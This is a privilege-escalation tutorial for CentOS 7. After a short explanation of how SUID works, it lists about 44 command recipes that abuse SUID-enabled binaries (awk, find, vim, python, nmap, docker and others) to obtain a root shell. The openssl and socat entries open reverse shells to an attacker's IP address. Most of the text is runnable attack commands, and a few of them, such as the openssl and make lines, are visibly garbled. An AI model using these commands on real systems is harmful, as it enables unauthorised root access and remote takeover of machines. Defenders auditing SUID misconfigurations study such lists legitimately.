Security Research | CentOS 7 system uses suid to raise rights to obtain Root Shell
1. Operation purpose and application scenarios
This document introduces how to use a program with suid permissions to escalate privileges in CentOS 7 to obtain a root shell.
First, briefly introduce the concept of suid:
The Linux process has the following three UIDs when it is running:
Real UID: UID of the user who executes the process. Real UID is only used for identifying users, not for permission checking.
Effective UID (EUID): The UID that takes effect when the process is executed. When operating the access target, the system checks whether the EUID has authority. Under normal circumstances, Real UID and EUID are the same, but when running a program with SUID permission, the EUID of the process will be set to the UID of the program file owner.
Saved UID: The UID that is reserved after a high-privilege user has demoted.
The GID of the process is similar to the UID.
The executable program /bin/cat exists in the CentOS system, and the owner and group are root, and any user has the execution authority for it. In addition, there is a system file /etc/shadow, and the owner and group are also root, which does not provide any access rights.

Suppose there is a common user in the system named user1, and both UID and GID are 1000. This user has execution authority to /bin/cat, but does not have any authority to /etc/shadow. By default, user1 executes /bin/cat, and the system creates a cat process. The Real UID of the process is the same as the Effective UID, and both are the UID (1000) of the user1 user running the process. The cat process accesses /etc/shadow. Since the EUID of the process does not have any access rights, the system will deny its access to the target.
After setting the SUID permission for /bin/cat, the Effective UID of the cat process created by user1 is automatically set to the UID value of the owner of the /bin/cat file, that is, the UID of root: 0. In this way, when the process accesses /etc/shadow, although the target file is denied to anyone, because the Effective UID of the process is 0, it has super user authority and can access any file, so the content of the shadow file can be displayed.
If a shell is created after a program with suid permission is run, the EUID of the shell process will also be the UID of the owner of the program file, that is, it is a root shell. The EUID of the program running in the root shell is also 0, with super authority.
The purpose of adding suid permissions to executable files is to simplify the operation process so that ordinary users can also do some tasks that can only be done with high permissions. However, if SUID is not properly configured, it is easy to cause privilege escalation.
Two, platform and tool version
Virtual machine: CentOS Linux release 7.8.2003 (Core)
Three, operation steps
(1) suid/sgid permission setting
chmod u+s prog1 //Set the suid permission of prog1
chmod g+s prog2 //Set the sgid permission of prog2
(2) Find files with suid/sgid permissions
find / -perm -u=s -type f 2>/dev/null //Find suid file
find / -perm -g=s -type f 2>/dev/null //Find sgid file
Now we assume that the program files used for privilege escalation introduced later are all set with suid permissions by the root user. After we search for these files, we begin to escalate privileges.
(3) Right promotion
1、 awk
Enter the following command to escalate rights:
awk ‘BEGIN {system(“/bin/bash -p”)}’

The privilege escalation was successful and the root shell was obtained.
2、 bash
Enter the following command to escalate rights:
bash -p

The privilege escalation was successful and the root shell was obtained.
3、 csh
Enter the following command to escalate rights:
csh -b

The privilege escalation was successful and the root shell was obtained.
4、 dmesg
Enter the following command to escalate rights:
dmesg -H
! /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
5、 docker
Enter the following command to escalate rights:
docker run -v /:/mnt —rm -it alpine chroot /mnt sh

The privilege escalation was successful and the root shell was obtained.
6、 ed
Enter the following command to escalate rights:
ed
! /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
7、 env
Enter the following command to escalate rights:
env /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
8、 expect
Enter the following command to escalate rights:
expect -c ‘spawn /bin/sh -p;interact’

The privilege escalation was successful and the root shell was obtained.
9、 find
Enter the following command to escalate rights:
find . -exec /bin/sh -p ; -quit

The privilege escalation was successful and the root shell was obtained.
10、 flock
Enter the following command to escalate rights:
flock -u / /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
11、 ftp
Enter the following command to escalate rights:
ftp
! /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
12、 gdb
Enter the following command to escalate rights:
gdb -nx -ex ‘python import os; os.execl(“/bin/sh”, “sh”, “-p”)’ -ex quit

The privilege escalation was successful and the root shell was obtained.
13、 gimp
Enter the following command to escalate rights:
gimp -idf —batch-interpreter=python-fu-eval -b ‘import os; os.execl(“/bin/sh”, “sh”, “-p”)’

The privilege escalation was successful and the root shell was obtained.
14、 git
Enter the following command to escalate rights:
git help status //Enter "!/bin/sh -p" on the bottom line

Get the shell after pressing enter:

The privilege escalation was successful and the root shell was obtained.
**15、**ionice
Enter the following command to escalate rights:
ionice /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
16、 ip
Enter the following command to escalate rights:
ip netns add foo
ip netns exec foo /bin/sh -p
ip netns delete foo

The privilege escalation was successful and the root shell was obtained.
17、 ksh
Enter the following command to escalate rights:
ksh -p

The privilege escalation was successful and the root shell was obtained.
18、 less
Enter the following command to escalate rights:
less /etc/profile //Read the file, type in the bottom line!/bin/sh -p

Enter the new shell after pressing enter

The privilege escalation was successful and the root shell was obtained.
19、 logsave
Enter the following command to escalate rights:
logsave /dev/null /bin/sh -i -p

The privilege escalation was successful and the root shell was obtained.
20、 make
Enter the following command to escalate rights:
COMMAND=’/bin/sh -p’
make -s —eval=<img src="https://chart.googleapis.com/chart?cht=tx&chl='x%3A%5Cn%5Ct-'%22" alt="'x:\n\t-'" "="">COMMAND”

The privilege escalation was successful and the root shell was obtained.
21、 man
man man //Enter "!/bin/sh -p" on the bottom line

Get the shell after pressing enter:

The privilege escalation was successful and the root shell was obtained.
22、 more
Enter the following command to escalate rights:
more /etc/profile
! /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
23、 nano
Enter the following command to escalate rights:
nano //Run nano program
^ R //Press ctrl-r
^ X //Press ctrl-x
reset; sh -p 1>&0 2>&0 //Enter the following command

The command content cannot be displayed in the nano shell, but the result of the command can be seen.
The privilege escalation was successful and the root shell was obtained.
24、 nice
Enter the following command to escalate rights:
nice /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
25、 nmap
Enter the following command to escalate rights:
echo “os.execute(‘/bin/bash -p’)” > /tmp/shell.nse
nmap —script=/tmp/shell.nse 127.0.0.1

The privilege escalation was successful and the root shell was obtained.
26、 openssl
Enter the following command to escalate rights:
First run the following command on the attacker's machine to receive the connection:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 12345

Then execute the following command on the CentOS server:
RHOST=192.168.1.6
RPORT=12345
mkfifo /tmp/s; /bin/sh -p -i < /tmp/s 2>&1 | openssl s_client -quiet -no_ign_eof -connect&1 | openssl s_client -quiet -no_ign_eof -connect $RPORT > /tmp/s; rm /tmp/s

The attacker received a rebound shell:

The privilege escalation was successful and the root shell was obtained.
27、 php
Enter the following command to escalate rights:
CMD=”/bin/sh”
php -r “pcntl_exec(‘/bin/sh’, [‘-p’]);”

The privilege escalation was successful and the root shell was obtained.
28、 python
Enter the following command to escalate rights:
python -c ‘import os; os.execl(“/bin/sh”, “sh”, “-p”)’

The privilege escalation was successful and the root shell was obtained.
29、 rpm
Enter the following command to escalate rights:
rpm —eval ‘%{lua:os.execute(“/bin/sh -p”)}’

The privilege escalation was successful and the root shell was obtained.
30、 rsync
Enter the following command to escalate rights:
rsync -e ‘sh -p -c “sh -p 0<&2 1>&2”‘ 127.0.0.1:/dev/null

The privilege escalation was successful and the root shell was obtained.
31、 rvim
Enter the following command to escalate rights:
rvim -c ‘:py import os; os.execl(“/bin/sh”, “sh”, “-pc”, “reset; exec sh -p”)’

The privilege escalation was successful and the root shell was obtained.
**32、**setarch
Enter the following command to escalate rights:
setarch $(arch) /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
33、 socat
Enter the following command to escalate rights:
The attacker first starts listening on TCP port 8888 on his computer
socat file:’/dev/tty’,raw,echo=0 tcp-listen:8888
The server initiates a connection through socat:
socat tcp-connect:192.168.1.6:8888 exec:’/bin/sh -p’,pty,stderr
The attacker gets the shell:

The privilege escalation was successful and the root shell was obtained.
34、 ssh
Enter the following command to escalate rights:
ssh -o ProxyCommand=’;sh -p 0<&2 1>&2’ x

The privilege escalation was successful and the root shell was obtained.
**35、**strace
Enter the following command to escalate rights:
strace -o /dev/null /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
36、 stdbuf
Enter the following command to escalate rights:
stdbuf -i0 /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
37、 taskset
Enter the following command to escalate rights:
taskset 1 /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
38、 tclsh
Enter the following command to escalate rights:
tclsh
exec /bin/sh -p <@stdin >@stdout 2>@stderr

The privilege escalation was successful and the root shell was obtained.
39、 time
Enter the following command to escalate rights:
time /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
40、 timeout
Enter the following command to escalate rights:
timeout 7d /bin/sh -p

The privilege escalation was successful and the root shell was obtained.
41、 vim
Enter the following command to escalate rights:
vim -c ‘:py import os; os.execl(“/bin/sh”, “sh”, “-pc”, “reset; exec sh -p”)’

The privilege escalation was successful and the root shell was obtained.
42、 watch
Enter the following command to escalate rights:
watch -x sh -c ‘reset; exec sh -p 1>&0 2>&0’

The executed command cannot be displayed, but the execution result can be seen.
The privilege escalation was successful and the root shell was obtained.
43、 xargs
Enter the following command to escalate rights:
xargs -a /dev/null sh -p

The privilege escalation was successful and the root shell was obtained.
44、 zsh
Enter the following command to escalate rights:
zsh

The privilege escalation was successful and the root shell was obtained.
Four, summary
This document is for research purposes only, please do not use it for illegal purposes.